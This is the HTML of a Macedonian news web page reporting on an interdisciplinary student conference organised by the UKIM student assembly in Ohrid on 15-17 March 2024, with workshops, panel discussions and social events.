	<li id="menu-item-56637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-48 menu-item-56637"><a href="https://www.radiomof.mk/category/za-vas/">За Вас</a></li>
</ul>
</li>
<li id="menu-item-7828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7828"><a href="https://www.radiomof.mk/video/">Видео</a></li>
<li id="menu-item-206228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206228"><a target="_blank" rel="noopener" href="https://www.radiomof.mk/podkasti/">Подкасти</a></li>
<li id="menu-item-278010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-278010"><a href="https://www.radiomof.mk/category/obrazovanieimladi/">#МЛАДИ</a></li>
<li id="menu-item-278014" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-4 menu-item-278014"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
<li id="menu-item-295246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-295246"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
<li id="menu-item-318504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12067 menu-item-318504"><a href="https://www.radiomof.mk/category/analizi/">Анализи</a></li>
<li id="menu-item-304667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304667"><a href="https://www.radiomof.mk/category/istrazhuvanja/">Истражувања</a></li>
<li id="menu-item-315163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-315163"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
<li id="menu-item-321560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-321560"><a href="https://www.radiomof.mk/category/mladinskiglas/">#МладинскиГлас</a></li>
</ul></div>			</nav>
			
		</div>
		
	</div>
	
	<div class="wrap">
		<div class="breadcrumbs"><span class="location">Се наоѓате на:</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.radiomof.mk/"><span itemprop="title">Дома</span></a></span><span class="delim">&raquo;</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url"  href="https://www.radiomof.mk/category/vesti/"><span itemprop="title">Вести</span></a></span><span class="delim">&raquo;</span><span class="current">Викендов во Охрид се одржува интердисциплинарна студентска конференција</span></div>	</div>

<div class="main wrap cf">
	<div class="row">
		<div class="col-8 main-content">
		
							
				
<article id="post-319460" class="post-319460 post type-post status-publish format-standard has-post-thumbnail category-vesti category-obrazovanie tag-diskusii tag-mladi tag-panel-diskusii tag-predavanja tag-rabotilnici tag-studenti tag-studentska-konferencija tag-uss-ukim" itemscope itemtype="http://schema.org/Article">

		
	<header class="post-header cf">
		
		<h1 class="post-title" itemprop="name">
		Викендов во Охрид се одржува интердисциплинарна студентска конференција		</h1>

			<div class="featured">
						
				<a href="https://www.radiomof.mk/wp-content/uploads/2024/03/426595161_787298346771997_7179294654163212634_n.png" title="Викендов во Охрид се одржува интердисциплинарна студентска конференција" itemprop="image">
				
								
										
						<img width="702" height="336" src="https://www.radiomof.mk/wp-content/uploads/2024/03/426595161_787298346771997_7179294654163212634_n-702x336.png" class="attachment-main-slider size-main-slider wp-post-image" alt="" loading="lazy" title="Викендов во Охрид се одржува интердисциплинарна студентска конференција" srcset="https://www.radiomof.mk/wp-content/uploads/2024/03/426595161_787298346771997_7179294654163212634_n-702x336.png 702w, https://www.radiomof.mk/wp-content/uploads/2024/03/426595161_787298346771997_7179294654163212634_n-1078x516.png 1078w" sizes="(max-width: 702px) 100vw, 702px" />					
										
								
									
				</a>
				
					</div>
	
		
		
		<!-- <a href="https://www.radiomof.mk/vikendov-vo-ohrid-se-odrzhuva-interdisciplinarna-studentska-konferencija/#respond" class="comments"><i class="fa fa-comments-o"></i> 0</a>
		 -->
	</header><!-- .post-header -->
	
	<div class="post-meta">
		<!--<span class="posted-by">Од 
			<span class="reviewer" itemprop="author"><a href="https://www.radiomof.mk/author/ane/" title="Posts by Ангела" rel="author">Ангела</a></span>
		</span>
		 -->
		<span class="posted-on">			<span class="dtreviewed">
				<time class="value-datetime" datetime="2024-03-15T08:58:09+01:00" itemprop="datePublished">15/03/2024 - 8:58</time>
			</span>
		</span>
		
		<span class="cats"><a href="https://www.radiomof.mk/category/vesti/" rel="category tag">Вести</a>, <a href="https://www.radiomof.mk/category/obrazovanie/" rel="category tag">Образование</a></span>
			
	</div>
	
		

	<div class="post-container cf">
	
		<div class="post-content-right">
			<div class="post-content description" itemprop="articleBody">
			
				<p>Универзитетското студентско собрание при Универзитетот „Св. Кирил и Методиј&#8217; (УСС УКИМ) викендов (15-17 март) во Охрид организира интердисциплинарна студентска конференција со работилници и предавања во разни области.</p>
<p>Според објавената агенда, конференцијата започнува денес со работилници на теми како финансиска едукација, аспекти на урбано планирање, музикотерапија, јавно говорење, унапредување на кариерни вештини.</p>

		<style type="text/css">
			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 50%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-319460 gallery-columns-2 gallery-size-medium'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.radiomof.mk/wp-content/uploads/2024/03/427983226_18018886253036299_8225991306915696241_n.jpg'><img width="300" height="300" src="https://www.radiomof.mk/wp-content/uploads/2024/03/427983226_18018886253036299_8225991306915696241_n-300x300.jpg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2024/03/427983226_18018886253036299_8225991306915696241_n-300x300.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2024/03/427983226_18018886253036299_8225991306915696241_n-150x150.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2024/03/427983226_18018886253036299_8225991306915696241_n-768x768.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2024/03/427983226_18018886253036299_8225991306915696241_n-351x351.jpg 351w, https://www.radiomof.mk/wp-content/uploads/2024/03/427983226_18018886253036299_8225991306915696241_n-120x120.jpg 120w, https://www.radiomof.mk/wp-content/uploads/2024/03/427983226_18018886253036299_8225991306915696241_n.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.radiomof.mk/wp-content/uploads/2024/03/428366653_18018886274036299_4468614350835820683_n.jpg'><img width="300" height="300" src="https://www.radiomof.mk/wp-content/uploads/2024/03/428366653_18018886274036299_4468614350835820683_n-300x300.jpg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2024/03/428366653_18018886274036299_4468614350835820683_n-300x300.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2024/03/428366653_18018886274036299_4468614350835820683_n-150x150.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2024/03/428366653_18018886274036299_4468614350835820683_n-768x768.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2024/03/428366653_18018886274036299_4468614350835820683_n-351x351.jpg 351w, https://www.radiomof.mk/wp-content/uploads/2024/03/428366653_18018886274036299_4468614350835820683_n-120x120.jpg 120w, https://www.radiomof.mk/wp-content/uploads/2024/03/428366653_18018886274036299_4468614350835820683_n.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.radiomof.mk/wp-content/uploads/2024/03/428378224_18018886262036299_3126093715590608277_n.jpg'><img width="300" height="300" src="https://www.radiomof.mk/wp-content/uploads/2024/03/428378224_18018886262036299_3126093715590608277_n-300x300.jpg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2024/03/428378224_18018886262036299_3126093715590608277_n-300x300.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2024/03/428378224_18018886262036299_3126093715590608277_n-150x150.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2024/03/428378224_18018886262036299_3126093715590608277_n-768x768.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2024/03/428378224_18018886262036299_3126093715590608277_n-351x351.jpg 351w, https://www.radiomof.mk/wp-content/uploads/2024/03/428378224_18018886262036299_3126093715590608277_n-120x120.jpg 120w, https://www.radiomof.mk/wp-content/uploads/2024/03/428378224_18018886262036299_3126093715590608277_n.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.radiomof.mk/wp-content/uploads/2024/03/428387158_18018886283036299_8223539406848962122_n.jpg'><img width="300" height="300" src="https://www.radiomof.mk/wp-content/uploads/2024/03/428387158_18018886283036299_8223539406848962122_n-300x300.jpg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2024/03/428387158_18018886283036299_8223539406848962122_n-300x300.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2024/03/428387158_18018886283036299_8223539406848962122_n-150x150.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2024/03/428387158_18018886283036299_8223539406848962122_n-768x768.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2024/03/428387158_18018886283036299_8223539406848962122_n-351x351.jpg 351w, https://www.radiomof.mk/wp-content/uploads/2024/03/428387158_18018886283036299_8223539406848962122_n-120x120.jpg 120w, https://www.radiomof.mk/wp-content/uploads/2024/03/428387158_18018886283036299_8223539406848962122_n.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			</dt></dl><br style="clear: both" />
		</div>
<p>Вечерва ќе се одржи гала вечер со студентите.</p>
<p>Конференциската агенда продолжува утре со две панел дискусии &#8211; „Потрага по повисоките вредности во современиот свет“, „The New AI World“. По дискусиите ќе има диско забава.</p>

		<style type="text/css">
			#gallery-2 {
				margin: auto;
			}
			#gallery-2 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 50%;
			}
			#gallery-2 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-2 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-2' class='gallery galleryid-319460 gallery-columns-2 gallery-size-medium'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.radiomof.mk/wp-content/uploads/2024/03/427967816_18018886301036299_1997411091229919774_n.jpg'><img width="300" height="300" src="https://www.radiomof.mk/wp-content/uploads/2024/03/427967816_18018886301036299_1997411091229919774_n-300x300.jpg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2024/03/427967816_18018886301036299_1997411091229919774_n-300x300.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2024/03/427967816_18018886301036299_1997411091229919774_n-150x150.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2024/03/427967816_18018886301036299_1997411091229919774_n-768x768.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2024/03/427967816_18018886301036299_1997411091229919774_n-351x351.jpg 351w, https://www.radiomof.mk/wp-content/uploads/2024/03/427967816_18018886301036299_1997411091229919774_n-120x120.jpg 120w, https://www.radiomof.mk/wp-content/uploads/2024/03/427967816_18018886301036299_1997411091229919774_n.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.radiomof.mk/wp-content/uploads/2024/03/428336178_18018886310036299_8949512345301160023_n.jpg'><img width="300" height="300" src="https://www.radiomof.mk/wp-content/uploads/2024/03/428336178_18018886310036299_8949512345301160023_n-300x300.jpg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2024/03/428336178_18018886310036299_8949512345301160023_n-300x300.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2024/03/428336178_18018886310036299_8949512345301160023_n-150x150.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2024/03/428336178_18018886310036299_8949512345301160023_n-768x768.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2024/03/428336178_18018886310036299_8949512345301160023_n-351x351.jpg 351w, https://www.radiomof.mk/wp-content/uploads/2024/03/428336178_18018886310036299_8949512345301160023_n-120x120.jpg 120w, https://www.radiomof.mk/wp-content/uploads/2024/03/428336178_18018886310036299_8949512345301160023_n.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			</dt></dl><br style="clear: both" />
		</div>
<p>Конференцијата завршува во недела (17 март).</p>
<p>Настанот се одржува во ресортот „Метропол“ и Центарот за култура „Григор Прличев“.</p>

				
				<div class="sharify-container"><ul><li class="sharify-btn-twitter">
								<a title="Tweet on Twitter" href="https://twitter.com/intent/tweet?text=%D0%92%D0%B8%D0%BA%D0%B5%D0%BD%D0%B4%D0%BE%D0%B2+%D0%B2%D0%BE+%D0%9E%D1%85%D1%80%D0%B8%D0%B4+%D1%81%D0%B5+%D0%BE%D0%B4%D1%80%D0%B6%D1%83%D0%B2%D0%B0+%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D0%B4%D0%B8%D1%81%D1%86%D0%B8%D0%BF%D0%BB%D0%B8%D0%BD%D0%B0%D1%80%D0%BD%D0%B0+%D1%81%D1%82%D1%83%D0%B4%D0%B5%D0%BD%D1%82%D1%81%D0%BA%D0%B0+%D0%BA%D0%BE%D0%BD%D1%84%D0%B5%D1%80%D0%B5%D0%BD%D1%86%D0%B8%D1%98%D0%B0: https://www.radiomof.mk/?p=319460 - via:@RadioMOF" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-twitter"></i></span>
									<span class="sharify-title">Tweet</span>
								</a>
							</li><li class="sharify-btn-facebook">
								<a title="Share on Facebook" href="http://www.facebook.com/sharer.php?u=https://www.radiomof.mk/?p=319460" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-facebook"></i></span>
									<span class="sharify-title">Share</span>
									<span class="sharify-count">0</span>
								</a>
							</li><li class="sharify-btn-reddit">
								<a title="Submit to Reddit" href="http://reddit.com/submit?url=https://www.radiomof.mk/?p=319460" onclick="window.open(this.href, 'mywin','left=50,top=50,width=950,height=450,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-reddit"></i></span>
									<span class="sharify-title">Reddit</span>
								</a>
							</li><li class="sharify-btn-linkedin">
								<a title="Share on Linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.radiomof.mk/?p=319460&title=Викендов во Охрид се одржува интердисциплинарна студентска конференција" onclick="if(!document.getElementById('td_social_networks_buttons')){window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;}" >
									<span class="sharify-icon"><i class="sharify sharify-linkedin"></i></span>
									<span class="sharify-title">LinkedIn</span>
									<span class="sharify-count">0</span>
								</a>
							</li></ul></div>
				
			
										
							</div><!-- .post-content -->
		</div>
		
	</div>
	
	
		
	<!-- SHARE -->
	<!--<div class="post-share">
		<span class="text">Сподели:</span>
		
		<span class="share-links">

			<a href="http://twitter.com/home?status=https%3A%2F%2Fwww.radiomof.mk%2Fvikendov-vo-ohrid-se-odrzhuva-interdisciplinarna-studentska-konferencija%2F" class="fa fa-twitter" title="Сподели на Твитер">
				<span class="visuallyhidden">Twitter</span></a>
				
			<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.radiomof.mk%2Fvikendov-vo-ohrid-se-odrzhuva-interdisciplinarna-studentska-konferencija%2F" class="fa fa-facebook" title="Сподели на Фејсбук">
				<span class="visuallyhidden">Facebook</span></a>
				
			<a href="http://plus.google.com/share?url=https%3A%2F%2Fwww.radiomof.mk%2Fvikendov-vo-ohrid-se-odrzhuva-interdisciplinarna-studentska-konferencija%2F" class="fa fa-google-plus" title="Соидели на Google+">
				<span class="visuallyhidden">Google+</span></a>
				
			<a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.radiomof.mk%2Fvikendov-vo-ohrid-se-odrzhuva-interdisciplinarna-studentska-konferencija%2F&amp;media=https%3A%2F%2Fwww.radiomof.mk%2Fwp-content%2Fuploads%2F2024%2F03%2F426595161_787298346771997_7179294654163212634_n.png" class="fa fa-pinterest"
				title="Сподели на Pinterest">
				<span class="visuallyhidden">Pinterest</span></a>
				
			<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.radiomof.mk%2Fvikendov-vo-ohrid-se-odrzhuva-interdisciplinarna-studentska-konferencija%2F" class="fa fa-linkedin" title="Сподели на LinkedIn">
				<span class="visuallyhidden">LinkedIn</span></a>
				
			<a href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.radiomof.mk%2Fvikendov-vo-ohrid-se-odrzhuva-interdisciplinarna-studentska-konferencija%2F&amp;name=%D0%92%D0%B8%D0%BA%D0%B5%D0%BD%D0%B4%D0%BE%D0%B2+%D0%B2%D0%BE+%D0%9E%D1%85%D1%80%D0%B8%D0%B4+%D1%81%D0%B5+%D0%BE%D0%B4%D1%80%D0%B6%D1%83%D0%B2%D0%B0+%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D0%B4%D0%B8%D1%81%D1%86%D0%B8%D0%BF%D0%BB%D0%B8%D0%BD%D0%B0%D1%80%D0%BD%D0%B0+%D1%81%D1%82%D1%83%D0%B4%D0%B5%D0%BD%D1%82%D1%81%D0%BA%D0%B0+%D0%BA%D0%BE%D0%BD%D1%84%D0%B5%D1%80%D0%B5%D0%BD%D1%86%D0%B8%D1%98%D0%B0" class="fa fa-tumblr"
				title="Сподели на Tumblr">
				<span class="visuallyhidden">Tumblr</span></a>
				
			<a href="mailto:?subject=%D0%92%D0%B8%D0%BA%D0%B5%D0%BD%D0%B4%D0%BE%D0%B2%20%D0%B2%D0%BE%20%D0%9E%D1%85%D1%80%D0%B8%D0%B4%20%D1%81%D0%B5%20%D0%BE%D0%B4%D1%80%D0%B6%D1%83%D0%B2%D0%B0%20%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D0%B4%D0%B8%D1%81%D1%86%D0%B8%D0%BF%D0%BB%D0%B8%D0%BD%D0%B0%D1%80%D0%BD%D0%B0%20%D1%81%D1%82%D1%83%D0%B4%D0%B5%D0%BD%D1%82%D1%81%D0%BA%D0%B0%20%D0%BA%D0%BE%D0%BD%D1%84%D0%B5%D1%80%D0%B5%D0%BD%D1%86%D0%B8%D1%98%D0%B0&amp;body=https%3A%2F%2Fwww.radiomof.mk%2Fvikendov-vo-ohrid-se-odrzhuva-interdisciplinarna-studentska-konferencija%2F" class="fa fa-envelope-o"
				title="Сподели преку Email">
				<span class="visuallyhidden">Email</span></a>
			
		</span>
	</div>-->
	
	

	<div style="display:none;">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.8&appId=1147768241926888";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-comments" data-href="https://www.radiomof.mk/vikendov-vo-ohrid-se-odrzhuva-interdisciplinarna-studentska-konferencija/" data-numposts="5"></div>

	</div>
		
</article>





				 
				<div class="comments">
								</div>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-thumbnails'>
<!-- YARPP Thumbnails -->
<h3>МОЖЕ ЌЕ ВЕ ИНТЕРЕСИРА</h3>
<div class="yarpp-thumbnails-horizontal">
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.radiomof.mk/zheleznichkiot-transport-za-mladite-povtorno-da-bide-besplaten-baraat-studentskite-organizacii/' title='Железничкиот транспорт за младите повторно да биде бесплатен, бараат студентските организации'>
<img width="168" height="137" src="https://www.radiomof.mk/wp-content/uploads/2017/12/DSC_0115-168x137.jpg" class="attachment-slider-small size-slider-small wp-post-image" alt="" loading="lazy" data-pin-nopin="true" /><span class="yarpp-thumbnail-title">Железничкиот транспорт за младите повторно да биде бесплатен, бараат студентските организации</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.radiomof.mk/shto-propushti-na-radio-mof-120/' title='Што пропушти на Радио МОФ?'>
<img width="168" height="137" src="https://www.radiomof.mk/wp-content/uploads/2023/11/Untitled-design-37-168x137.png" class="attachment-slider-small size-slider-small wp-post-image" alt="" loading="lazy" data-pin-nopin="true" /><span class="yarpp-thumbnail-title">Што пропушти на Радио МОФ?</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.radiomof.mk/mora-da-se-podobri-studentskiot-standard-uss-ukim-go-odbelezha-megjunarodniot-den-na-studentite/' title='Мора да се подобри студентскиот стандард &#8211; УСС УКИМ го одбележа Меѓународниот ден на студентите'>
<img width="168" height="137" src="https://www.radiomof.mk/wp-content/uploads/2023/11/студенти.студентски-културен-центар-168x137.jpg" class="attachment-slider-small size-slider-small wp-post-image" alt="" loading="lazy" data-pin-nopin="true" /><span class="yarpp-thumbnail-title">Мора да се подобри студентскиот стандард &#8211; УСС УКИМ го одбележа Меѓународниот ден на студентите</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.radiomof.mk/osum-inovativni-studentski-proekti-prezentirani-na-feit/' title='Осум иновативни студентски проекти презентирани на ФЕИТ'>
<img width="168" height="137" src="https://www.radiomof.mk/wp-content/uploads/2023/12/feit-foto-2-168x137.jpeg" class="attachment-slider-small size-slider-small wp-post-image" alt="" loading="lazy" data-pin-nopin="true" /><span class="yarpp-thumbnail-title">Осум иновативни студентски проекти презентирани на ФЕИТ</span></a>
</div>
</div>
			


		</div>
		
		
		
			


	
		
		<aside class="col-4 sidebar">
			    <a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%B5%D1%82%D0%90%D0%BB%D0%B1%D1%83%D0%BC%D0%B8%D0%97%D0%B0%D0%9F%D0%BE%D0%94%D0%BE%D0%BC%D0%B0"><img width="380" height="215" src="https://www.radiomof.mk/wp-content/uploads/2023/02/ezgif.com-resize-3.gif" class="image wp-image-295069  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a><a href="https://www.radiomof.mk/?s=%23%D0%9D%D0%B8%D0%B7%D0%A2%D0%B2%D0%BE%D1%98%D0%BE%D1%82%D0%9E%D0%B1%D1%98%D0%B5%D0%BA%D1%82%D0%B8%D0%B2"><img width="901" height="504" src="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png" class="image wp-image-296087  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png 901w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-300x168.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-768x430.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-180x100.png 180w" sizes="(max-width: 901px) 100vw, 901px" /></a>    			<ul>
			
			<li id="popular-widget-15" class="widget popular-widget">
<h3 class="widgettitle">Популарно</h3>
<div class="pop-layout-v"><ul id="pop-widget-tabs-15" class="pop-widget-tabs pop-widget-tabs-1" ><li><a href="#viewed" rel="nofollow">Most Viewed</a></li></ul><div class="pop-inside-15 pop-inside"><ul id="pop-widget-viewed-15"><li><a href="https://www.radiomof.mk/foto-staro-nova-makedonija-prvite-nikulci-na-novata-drzhava/" title="[Фото] „Старо-Нова Македонија“: Првите никулци на новата држава" rel="bookmark"><img width="100" height="150" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Staro-Nova-Makedonija-3-100x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/Staro-Nova-Makedonija-3-100x150.jpeg 100w, https://www.radiomof.mk/wp-content/uploads/2026/01/Staro-Nova-Makedonija-3-200x300.jpeg 200w, https://www.radiomof.mk/wp-content/uploads/2026/01/Staro-Nova-Makedonija-3-768x1150.jpeg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/Staro-Nova-Makedonija-3-1026x1536.jpeg 1026w, https://www.radiomof.mk/wp-content/uploads/2026/01/Staro-Nova-Makedonija-3.jpeg 1368w" sizes="(max-width: 100px) 100vw, 100px" /><span class="pop-overlay"><span class="pop-title">[Фото] „Старо-Нова Македонија“: Првите никулци на новата држава</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/stav-veshtachkata-inteligencija-vo-obrazovanieto-da-ja-nauchime-idninata/" title="[Став] Вештачката интелигенција во образованието – да ја научиме иднината" rel="bookmark"><img width="150" height="72" src="https://www.radiomof.mk/wp-content/uploads/2026/01/VI-vo-uciliste-foto-Freepik-150x72.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/VI-vo-uciliste-foto-Freepik-150x72.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/VI-vo-uciliste-foto-Freepik-300x144.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/VI-vo-uciliste-foto-Freepik.jpg 702w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">[Став] Вештачката интелигенција во образованието – да ја научиме иднината</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/mvr-od-20-do-31-januari-kje-se-vrshi-testiranje-i-kalibracija-na-kamerite-od-bezbeden-grad/" title="МВР: Од 20 до 31 јануари ќе се врши тестирање и калибрација на камерите од „Безбеден град“" rel="bookmark"><img width="150" height="86" src="https://www.radiomof.mk/wp-content/uploads/2026/01/kamera-bezbden-grad-750x430-1-safe-city-foto-MVR-150x86.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/kamera-bezbden-grad-750x430-1-safe-city-foto-MVR-150x86.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/kamera-bezbden-grad-750x430-1-safe-city-foto-MVR-300x172.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/kamera-bezbden-grad-750x430-1-safe-city-foto-MVR.jpg 750w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">МВР: Од 20 до 31 јануари ќе се врши тестирање и калибрација на камерите од „Безбеден град“</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/lesno-dostapen-alkohol-zgolemena-upotreba-na-e-cigari-i-sekoj-chetvrti-srednoshkolec-se-kocka-pokazhuva-istrazhuvanje-na-ijz/" title="Лесно достапен алкохол, зголемена употреба на е-цигари и секој четврти средношколец се коцка за пари, покажува истражување на ИЈЗ" rel="bookmark"><img width="150" height="72" src="https://www.radiomof.mk/wp-content/uploads/2024/06/mladi-skopje-srednoskolci-ucenici-150x72.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2024/06/mladi-skopje-srednoskolci-ucenici-150x72.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2024/06/mladi-skopje-srednoskolci-ucenici-300x144.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2024/06/mladi-skopje-srednoskolci-ucenici.jpg 702w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Лесно достапен алкохол, зголемена употреба на е-цигари и секој четврти средношколец се коцка за пари, покажува истражување на ИЈЗ</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/ahv-kazni-22-marketi-i-hipermarketi-prodavale-nebezbedna-hrana/" title="АХВ казни 22 маркети и хипермаркети, продавале небезбедна храна" rel="bookmark"><img width="150" height="103" src="https://www.radiomof.mk/wp-content/uploads/2026/01/supermarket-g89f152157_640-150x103.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/supermarket-g89f152157_640-150x103.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/supermarket-g89f152157_640-300x207.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/supermarket-g89f152157_640.jpg 640w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">АХВ казни 22 маркети и хипермаркети, продавале небезбедна храна</span> </span></a><br class="pop-cl" /></li></ul></div><!--.pop-inside--></div><!--.pop-layout-v--></li>

<li id="media_image-37" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%A0%D0%B0%D1%81%D0%BA%D0%B0%D0%B6%D0%B8%D0%9C%D0%B8"><img width="768" height="433" src="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png" class="image wp-image-303036  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-150x85.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-180x100.png 180w" sizes="(max-width: 768px) 100vw, 768px" /></a></li>
